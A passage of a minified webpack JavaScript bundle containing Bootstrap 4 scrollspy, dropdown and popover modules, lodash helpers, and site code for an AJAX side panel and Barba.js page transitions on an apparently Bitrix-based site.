t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},l=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),c="scrollspy",f=r.a.fn[c],h={offset:10,method:"auto",target:""},p={offset:"number",method:"string",target:"(string|element)"},d={ACTIVATE:"activate.bs.scrollspy",SCROLL:"scroll.bs.scrollspy",LOAD_DATA_API:"load.bs.scrollspy.data-api"},m={DROPDOWN_ITEM:"dropdown-item",DROPDOWN_MENU:"dropdown-menu",ACTIVE:"active"},v={DATA_SPY:'[data-spy="scroll"]',ACTIVE:".active",NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_ITEMS:".dropdown-item",DROPDOWN_TOGGLE:".dropdown-toggle"},g={OFFSET:"offset",POSITION:"position"},y=function(){function t(e,n){var i=this;o(this,t),this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+" "+v.NAV_LINKS+","+this._config.target+" "+v.LIST_ITEMS+","+this._config.target+" "+v.DROPDOWN_ITEMS,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,r()(this._scrollElement).on(d.SCROLL,function(t){return i._process(t)}),this.refresh(),this._process()}return t.prototype.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?g.OFFSET:g.POSITION,n="auto"===this._config.method?e:this._config.method,o=n===g.POSITION?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(t){var e=void 0,i=a.a.getSelectorFromElement(t);if(i&&(e=document.querySelector(i)),e){var s=e.getBoundingClientRect();if(s.width||s.height)return[r()(e)[n]().top+o,i]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},t.prototype.dispose=function(){r.a.removeData(this._element,"bs.scrollspy"),r()(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},t.prototype._getConfig=function(t){if(t=u({},h,"object"===(void 0===t?"undefined":s(t))&&t?t:{}),"string"!=typeof t.target){var e=r()(t.target).attr("id");e||(e=a.a.getUID(c),r()(t.target).attr("id",e)),t.target="#"+e}return a.a.typeCheckConfig(c,t,p),t},t.prototype._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},t.prototype._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},t.prototype._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},t.prototype._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var o=this._targets[this._targets.length-1];return void(this._activeTarget!==o&&this._activate(o))}if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var i=this._offsets.length,r=i;r--;){this._activeTarget!==this._targets[r]&&t>=this._offsets[r]&&(void 0===this._offsets[r+1]||t<this._offsets[r+1])&&this._activate(this._targets[r])}},t.prototype._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),n=r()([].slice.call(document.querySelectorAll(e.join(","))));n.hasClass(m.DROPDOWN_ITEM)?(n.closest(v.DROPDOWN).find(v.DROPDOWN_TOGGLE).addClass(m.ACTIVE),n.addClass(m.ACTIVE)):(n.addClass(m.ACTIVE),n.parents(v.NAV_LIST_GROUP).prev(v.NAV_LINKS+", "+v.LIST_ITEMS).addClass(m.ACTIVE),n.parents(v.NAV_LIST_GROUP).prev(v.NAV_ITEMS).children(v.NAV_LINKS).addClass(m.ACTIVE)),r()(this._scrollElement).trigger(d.ACTIVATE,{relatedTarget:t})},t.prototype._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(t){return t.classList.contains(m.ACTIVE)}).forEach(function(t){return t.classList.remove(m.ACTIVE)})},t._jQueryInterface=function(e){return this.each(function(){var n=r()(this).data("bs.scrollspy"),o="object"===(void 0===e?"undefined":s(e))&&e;if(n||(n=new t(this,o),r()(this).data("bs.scrollspy",n)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},l(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return h}}]),t}();r()(window).on(d.LOAD_DATA_API,function(){for(var t=[].slice.call(document.querySelectorAll(v.DATA_SPY)),e=t.length,n=e;n--;){var o=r()(t[n]);y._jQueryInterface.call(o,o.data())}}),r.a.fn[c]=y._jQueryInterface,r.a.fn[c].Constructor=y,r.a.fn[c].noConflict=function(){return r.a.fn[c]=f,y._jQueryInterface}},Dc0G:function(t,e,n){(function(t){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=n("blYT"),r="object"==o(e)&&e&&!e.nodeType&&e,a=r&&"object"==o(t)&&t&&!t.nodeType&&t,s=a&&a.exports===r,u=s&&i.process,l=function(){try{var t=a&&a.require&&a.require("util").types;return t||u&&u.binding&&u.binding("util")}catch(t){}}();t.exports=l}).call(e,n("3IRH")(t))},DfUS:function(t,e,n){"use strict";(function(t,e){function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("uhtZ"),r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},a=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}();!function(t){if(void 0===e)throw new Error("Bootstrap dropdown require Popper.js (https://popper.js.org)");var n="dropdown",s="bs.dropdown",u="."+s,l=t.fn[n],c=new RegExp("38|40|27"),f={HIDE:"hide"+u,HIDDEN:"hidden"+u,SHOW:"show"+u,SHOWN:"shown"+u,CLICK:"click"+u,CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api",TRANSITION_END:"transitionend webkitTransitionEnd oTransitionEnd animationend webkitAnimationEnd oAnimationEnd"},h={DISABLED:"disabled",SHOW:"show",SHOWING:"showing",HIDING:"hiding",DROPUP:"dropup",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left"},p={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",MENU:".dropdown-menu",NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:".dropdown-menu .dropdown-item:not(.disabled)"},d={TOP:"top-start",TOPEND:"top-end",BOTTOM:"bottom-start",BOTTOMEND:"bottom-end"},m={placement:d.BOTTOM,offset:0,flip:!0},v={placement:"string",offset:"(number|string)",flip:"boolean"},g=function(){function l(t,e){o(this,l),this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}return l.prototype.toggle=function(){var n=this;if(!this._element.disabled&&!t(this._element).hasClass(h.DISABLED)){var o=l._getParentFromElement(this._element),i=t(this._menu).hasClass(h.SHOW);if(l._clearMenus(),!i){var r={relatedTarget:this._element},a=t.Event(f.SHOW,r);if(t(o).trigger(a),!a.isDefaultPrevented()){var s=this._element;t(o).hasClass(h.DROPUP)&&(t(this._menu).hasClass(h.MENULEFT)||t(this._menu).hasClass(h.MENURIGHT))&&(s=o),this._popper=new e(s,this._menu,this._getPopperConfig()),"ontouchstart"in document.documentElement&&!t(o).closest(p.NAVBAR_NAV).length&&t("body").children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).one(f.TRANSITION_END,function(){t(o).trigger(t.Event(f.SHOWN,r)),t(n._menu).removeClass(h.SHOWING)}),t(this._menu).addClass(h.SHOW+" "+h.SHOWING),t(o).addClass(h.SHOW)}}}},l.prototype.dispose=function(){t.removeData(this._element,s),t(this._element).off(u),this._element=null,this._menu=null,null!==this._popper&&this._popper.destroy(),this._popper=null},l.prototype.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},l.prototype._addEventListeners=function(){var e=this;t(this._element).on(f.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},l.prototype._getConfig=function(e){var o=t(this._element).data();return void 0!==o.placement&&(o.placement=d[o.placement.toUpperCase()]),e=t.extend({},this.constructor.Default,t(this._element).data(),e),i.a.typeCheckConfig(n,e,this.constructor.DefaultType),e},l.prototype._getMenuElement=function(){if(!this._menu){var e=l._getParentFromElement(this._element);this._menu=t(e).find(p.MENU)[0]}return this._menu},l.prototype._getPlacement=function(){var e=t(this._element).parent(),n=this._config.placement;return e.hasClass(h.DROPUP)||this._config.placement===d.TOP?(n=d.TOP,t(this._menu).hasClass(h.MENURIGHT)&&(n=d.TOPEND)):t(this._menu).hasClass(h.MENURIGHT)&&(n=d.BOTTOMEND),n},l.prototype._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},l.prototype._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:{offset:this._config.offset},flip:{enabled:this._config.flip}}};return this._inNavbar&&(t.modifiers.applyStyle={enabled:!this._inNavbar}),t},l._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(s),o="object"===(void 0===e?"undefined":r(e))?e:null;if(n||(n=new l(this,o),t(this).data(s,n)),"string"==typeof e){if(void 0===n[e])throw new Error('No method named "'+e+'"');n[e]()}})},l._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var n=t.makeArray(t(p.DATA_TOGGLE)),o=0;o<n.length;o++){(function(o){var i=l._getParentFromElement(n[o]),r=t(n[o]).data(s),a={relatedTarget:n[o]};if(!r)return"continue";var u=r._menu;if(!t(i).hasClass(h.SHOW))return"continue";if(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&t.contains(i,e.target))return"continue";var c=t.Event(f.HIDE,a);if(t(i).trigger(c),c.isDefaultPrevented())return"continue";"ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),n[o].setAttribute("aria-expanded","false"),t(u).addClass(h.HIDING).removeClass(h.SHOW),t(i).removeClass(h.SHOW),t(u).one(f.TRANSITION_END,function(){t(i).trigger(t.Event(f.HIDDEN,a)),t(u).removeClass(h.HIDING)})})(o)}},l._getParentFromElement=function(e){var n=void 0,o=i.a.getSelectorFromElement(e);return o&&(n=t(o)[0]),n||e.parentNode},l._dataApiKeydownHandler=function(e){if(!(!c.test(e.which)||/button/i.test(e.target.tagName)&&32===e.which||/input|textarea/i.test(e.target.tagName)||(e.preventDefault(),e.stopPropagation(),this.disabled||t(this).hasClass(h.DISABLED)))){var n=l._getParentFromElement(this),o=t(n).hasClass(h.SHOW);if(!o&&(27!==e.which||32!==e.which)||o&&(27===e.which||32===e.which)){if(27===e.which){var i=t(n).find(p.DATA_TOGGLE)[0];t(i).trigger("focus")}return void t(this).trigger("click")}var r=t(n).find(p.VISIBLE_ITEMS).get();if(r.length){var a=r.indexOf(e.target);38===e.which&&a>0&&a--,40===e.which&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}},a(l,null,[{key:"VERSION",get:function(){return"4.1.0"}},{key:"Default",get:function(){return m}},{key:"DefaultType",get:function(){return v}}]),l}();t(document).on(f.KEYDOWN_DATA_API,p.DATA_TOGGLE,g._dataApiKeydownHandler).on(f.KEYDOWN_DATA_API,p.MENU,g._dataApiKeydownHandler).on(f.CLICK_DATA_API+" "+f.KEYUP_DATA_API,g._clearMenus).on(f.CLICK_DATA_API,p.DATA_TOGGLE,function(e){e.preventDefault(),e.stopPropagation(),g._jQueryInterface.call(t(this),"toggle")}).on(f.CLICK_DATA_API,p.FORM_CHILD,function(t){t.stopPropagation()}),t.fn[n]=g._jQueryInterface,t.fn[n].Constructor=g,t.fn[n].noConflict=function(){return t.fn[n]=l,g._jQueryInterface}}(t)}).call(e,n("7t+N"),n("Zgw8").default)},DuR2:function(t,e){var n,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"===("undefined"==typeof window?"undefined":o(window))&&(n=window)}t.exports=n},Dv2r:function(t,e,n){function o(t,e){var n=i(this,t),o=n.size;return n.set(t,e),this.size+=n.size==o?0:1,this}var i=n("pTUa");t.exports=o},E4Hj:function(t,e){function n(t){return this.__data__.get(t)}t.exports=n},"F55+":function(t,e,n){"use strict";function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function r(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n("7t+N"),s=n.n(a),u=n("Ui+v"),l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),f=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},h="popover",p=".bs.popover",d=s.a.fn[h],m=new RegExp("(^|\\s)bs-popover\\S+","g"),v=f({},u.a.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),g=f({},u.a.DefaultType,{content:"(string|element|function)"}),y={FADE:"fade",SHOW:"show"},b={TITLE:".popover-header",CONTENT:".popover-body"},_={HIDE:"hide"+p,HIDDEN:"hidden"+p,SHOW:"show"+p,SHOWN:"shown"+p,INSERTED:"inserted"+p,CLICK:"click"+p,FOCUSIN:"focusin"+p,FOCUSOUT:"focusout"+p,MOUSEENTER:"mouseenter"+p,MOUSELEAVE:"mouseleave"+p},E=function(t){function e(){return o(this,e),i(this,t.apply(this,arguments))}return r(e,t),e.prototype.isWithContent=function(){return this.getTitle()||this._getContent()},e.prototype.addAttachmentClass=function(t){s()(this.getTipElement()).addClass("bs-popover-"+t)},e.prototype.getTipElement=function(){return this.tip=this.tip||s()(this.config.template)[0],this.tip},e.prototype.setContent=function(){var t=s()(this.getTipElement());this.setElementContent(t.find(b.TITLE),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(t.find(b.CONTENT),e),t.removeClass(y.FADE+" "+y.SHOW)},e.prototype._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},e.prototype._cleanTipClass=function(){var t=s()(this.getTipElement()),e=t.attr("class").match(m);null!==e&&e.length>0&&t.removeClass(e.join(""))},e._jQueryInterface=function(t){return this.each(function(){var n=s()(this).data("bs.popover"),o="object"===(void 0===t?"undefined":l(t))?t:null;if((n||!/dispose|hide/.test(t))&&(n||(n=new e(this,o),s()(this).data("bs.popover",n)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},c(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return v}},{key:"NAME",get:function(){return h}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return _}},{key:"EVENT_KEY",get:function(){return p}},{key:"DefaultType",get:function(){return g}}]),e}(u.a);s.a.fn[h]=E._jQueryInterface,s.a.fn[h].Constructor=E,s.a.fn[h].noConflict=function(){return s.a.fn[h]=d,E._jQueryInterface}},Fp5l:function(t,e,n){function o(t){return r(t)&&i(t)}var i=n("bGc4"),r=n("UnEC");t.exports=o},G0Wc:function(t,e,n){function o(t){if(!i(t))return a(t);var e=r(t),n=[];for(var o in t)("constructor"!=o||!e&&u.call(t,o))&&n.push(o);return n}var i=n("yCNF"),r=n("HT7L"),a=n("8gK5"),s=Object.prototype,u=s.hasOwnProperty;t.exports=o},G2xm:function(t,e){function n(t){return this.__data__.has(t)}t.exports=n},HN2V:function(t,e,n){var o=n("HbnZ"),i=n("0DSl"),r=i(function(t,e,n){o(t,e,n)});t.exports=r},HT7L:function(t,e){function n(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||o)}var o=Object.prototype;t.exports=n},HbnZ:function(t,e,n){function o(t,e,n,f,h){t!==e&&a(e,function(a,l){if(h||(h=new i),u(a))s(t,e,l,n,o,f,h);else{var p=f?f(c(t,l),a,l+"",t,e,h):void 0;void 0===p&&(p=a),r(t,l,p)}},l)}var i=n("bJWQ"),r=n("O1jc"),a=n("rpnb"),s=n("jMi8"),u=n("yCNF"),l=n("t8rQ"),c=n("MMop");t.exports=o},ICSD:function(t,e,n){function o(t,e){var n=r(t,e);return i(n)?n:void 0}var i=n("ITwD"),r=n("mTAn");t.exports=o},ITwD:function(t,e,n){function o(t){return!(!a(t)||r(t))&&(i(t)?d:l).test(s(t))}var i=n("gGqR"),r=n("eFps"),a=n("yCNF"),s=n("Ai/T"),u=/[\\^$.*+?()[\]{}|]/g,l=/^\[object .+?Constructor\]$/,c=Function.prototype,f=Object.prototype,h=c.toString,p=f.hasOwnProperty,d=RegExp("^"+h.call(p).replace(u,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=o},"Ilb/":function(t,e,n){function o(t,e){var n=e?i(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}var i=n("Kzd6");t.exports=o},JBvZ:function(t,e,n){function o(t){var e=this.__data__,n=i(e,t);return n<0?void 0:e[n][1]}var i=n("imBK");t.exports=o},JDN0:function(t,e,n){function o(t){return"string"==typeof t||!r(t)&&a(t)&&i(t)==s}var i=n("aCM0"),r=n("NGEn"),a=n("UnEC"),s="[object String]";t.exports=o},"K+J0":function(t,e,n){"use strict";function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function r(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n("7t+N"),s=n.n(a),u=n("ySAA"),l=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),c=function(t){function e(){return o(this,e),i(this,t.apply(this,arguments))}return r(e,t),e.prototype.showPreload=function(t){t&&t.length&&(this.$preload=s()("<div>").addClass("panel-loader").append("<span></span><span></span><span></span><span></span>"),t.append(this.$preload))},e.prototype.hidePreload=function(){this.$preload&&this.$preload.remove()},e.prototype.getInnerWidth=function(t){var e=s()(t),n=e.clone();return n.css({position:"absolute",visibility:"hidden",left:"-99999px",top:"-99999px",display:"block"}),document.documentElement.appendChild(n.get(0)),n.outerWidth()},e.prototype.show=function(t){s()(document).trigger("panel.show");var e=this.getInnerWidth(t),n=function(){s()(t).addClass("is-showed"),s()(document).trigger("panel.showed"),setTimeout(function(){s()(t).velocity({opacity:1},{duration:300})},100)};this.$inner.css({width:e,right:-e}).velocity({right:0},{duration:300,easing:[.17,.67,.83,.67],complete:n})},e.prototype.hide=function(){var t=this,e=s.a.Deferred(),n=this.$inner,o=n.outerWidth();return n.velocity({right:-o},{duration:300,complete:function(){var o=t.$inner.find(".side-panel__controls");t.$panel.children(".side-panel__controls").remove(),t.$panel.append(o),n.children(".panel-block").removeClass("is-showed").css("opacity",0),e.resolve()}}),e.promise()},l(e,[{key:"type",get:function(){return"right"}},{key:"$panel",get:function(){return s()("#side-panel")}},{key:"$inner",get:function(){return this.$innerObj||(this.$innerObj=this.$panel.find("#side-panel-inner")),this.$innerObj}},{key:"$container",get:function(){return this.$panel.find("#side-panel-container")}}]),e}(u.a);e.a=c},K1l2:function(t,e,n){"use strict";(function(t){var o=n("RlnB"),i=n("3kUM");e.a=function(e){var n={};t(e).find("[data-fab]").each(function(t,e){var r=e.getAttribute("data-fab"),a=Object(o.a)(e.getAttribute("data-fab-options"));r||(r="fab_"+Object.keys(app.fabs).length+1),n[r]=new i.a(e,r,a)})}}).call(e,n("7t+N"))},KmWZ:function(t,e,n){function o(){this.__data__=new i,this.size=0}var i=n("duB3");t.exports=o},Kzd6:function(t,e,n){function o(t){var e=new t.constructor(t.byteLength);return new i(e).set(new i(t)),e}var i=n("qwTf");t.exports=o},Lcw8:function(t,e,n){"use strict";(function(t){function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("7t+N"),r=(n.n(i),n("VPY3"),n("K+J0")),a=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),s=27,u=function(t){return function(){function e(n){var i=this;o(this,e),this.options=t.extend({},e.Defaults,n),this.openned=null,this.initPanels(),t(document).keyup(function(t){t.keyCode===s&&i.close()}),t(document).on("click","[data-panel-close]",function(){return i.close()})}return a(e,null,[{key:"Defaults",get:function(){return{classes:{}}}}]),e.prototype.initPanels=function(){this.panels={},this.panels.right=new r.a(this)},e.prototype.load=function(e){var n=this,o=t.Deferred();return t(document).trigger("panel.before_load",[e]),t.ajax({url:e}).then(function(t){n.openned||o.reject();var e=BX.parseJSON(t);e?e.SCRIPTS?n.processScripts(e.SCRIPTS,function(){o.resolve(e.HTML)}):o.resolve(e.HTML):o.resolve(t)}),o.promise()},e.prototype.reload=function(t){for(var e in this.panels)if(this.panels.hasOwnProperty(e)){var n=this.panels[e];n&&n.blocks[t]&&n.update(t)}},e.prototype.processScripts=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},n=BX.processHTML(t,!1);BX.ajax.processScripts(n.SCRIPT,!1,function(){return e()})},e.prototype.open=function(){var e=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=this.panels[o.position]||this.panels[n.opts.position];if(i){if(this.openned)return this.close().then(function(){return e.open(n,o)});var r={},a={};if(t.isPlainObject(n))r=n,a=n.opts||n;else if("object"===t.type(n)&&t(n).length){var s=t(n);a=s.data()||{},a=t.extend(!0,{},a,a.options),a.item=n,r.src=a.src||s.attr("href"),r.type||r.src?r.src&&(r.type="ajax",a.id=r.src):(r.type="inline",r.src=n)}else r={type:"html",src:n+""};return r.opts=t.extend(!0,{},a,o),this.openned=i,t(document).trigger("panel.before_open"),i.open(r)}},e.prototype.close=function(){var e=this;return this.openned?(t(document).trigger("panel.before_close"),this.openned.close().then(function(){return t(document).trigger("panel.closed"),e.openned=null,!0})):t.Deferred().promise()},e.prototype.isOpened=function(){return!!this.openned},e}()}(t);e.a=u}).call(e,n("7t+N"))},LsWU:function(t,e,n){"use strict";function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("7t+N"),r=n.n(i),a=n("T9/w"),s=n.n(a),u=n("mtNB"),l=function(t){var e=s.a.BaseTransition.extend({start:function(){Promise.all([this.newContainerLoading,this.fadeOut()]).then(this.fadeIn.bind(this))},fadeOut:function(){var e=s.a.Utils.deferred(),n=t(this.oldContainer),o=n.find(".js-smoothData"),i=window.pageYOffset,r="pageOutLine";return i<1&&o.data("page_hide_effect_first_screen")?r=o.data("page_hide_effect_first_screen"):o.data("page_hide_effect_second_screen")&&(r=o.data("page_hide_effect_second_screen")),this.scrollbarRepaint(t(this.oldContainer).find(".js-smooth-content")),new u.a({animation:r,durationOut:2500,onComplete:function(){document.body.className="",e.resolve()}}).start(),e.promise},fadeIn:function(){var e=this,n=t(this.newContainer).find(".js-smoothData"),o="pageInLine";n.data("page_show_effect")&&(o=n.data("page_show_effect")),t(this.oldContainer).hide(),t(this.newContainer).css({visibility:"visible"}),this.scrollbarRepaint(t(this.newContainer).find(".js-smooth-content")),setTimeout(function(){t("html").css({"overflow-y":""}),t("html").css({width:"",height:"",position:""}),t(document).scrollTop(0)},10),new u.a({animation:o,onComplete:function(){e.done()}}).start()},scrollbarRepaint:function(e){var n=t("html"),o=t(window),i=o.height();e.height()>i?n.css({"overflow-y":"scroll"}):n.css({"overflow-y":""})}});return function(){function n(){o(this,n),this.init(),this.scripts=[],this.HTMLElementContainer=null}return n.prototype.init=function(){var n=this;t("#bx-panel").length>0||(s.a.Pjax.start(),s.a.Pjax.getTransition=function(){return e},s.a.Dispatcher.on("newPageReady",function(e,o,i,r){var a=t("<html />").html(t.parseHTML(r,document,!0)),s=["link[href]","script[src]"].join(","),u=t(document).find(s);a.find(s).filter(function(t,e){return 0==u.filter(function(t,n){return n.outerHTML==e.outerHTML}).length}).appendTo("head");var l=BX.processHTML(r,!1);n.scripts=l.SCRIPT,n.HTMLElementContainer=i,RS.Panel.openned&&RS.Panel.close(),t.fancybox.getInstance()&&t.fancybox.close()}),s.a.Dispatcher.on("transitionCompleted",function(t,e){BX.ajax.processScripts(n.scripts),n.scripts=[],window.OnLoadPage(n.HTMLElementContainer)}),s.a.Dispatcher.on("linkClicked",function(t,e){}))},n}()}(r.a);e.a=l},MMop:function(t,e){function n(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}t.exports=n},Mm0O:function(t,e,n){"use strict";(function(t){function n(t){return(n="function"==typeof Symbol&&"symbol"===I(Symbol.iterator)?function(t){return void 0===t?"undefined":I(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":void 0===t?"undefined":I(t)})(t)}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function r(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function a(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&l(t,e)}function u(t){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function l(t,e){return(l=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(t,e){if(null==t)return{};var n,o,i={},r=Object.keys(t);for(o=0;o<r.length;o++)n=r[o],e.indexOf(n)>=0||(i[n]=t[n]);return i}function f(t,e){if(null==t)return{};var n,o,i=c(t,e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);for(o=0;o<r.length;o++)n=r[o],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}function h(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function p(t,e){return!e||"object"!==(void 0===e?"undefined":I(e))&&"function"!=typeof e?h(t):e}function d(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=u(t)););return t}function m(t,e,n){return(m="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var o=d(t,e);if(o){var i=Object.getOwnPropertyDescriptor(o,e);return i.get?i.get.call(n):i.value}})(t,e,n||t)}function v(t,e,n,o){return(v="undefined"!=typeof Reflect&&Reflect.set?Reflect.set:function(t,e,n,o){var i,r=d(t,e);if(r){if(i=Object.getOwnPropertyDescriptor(r,e),i.set)return 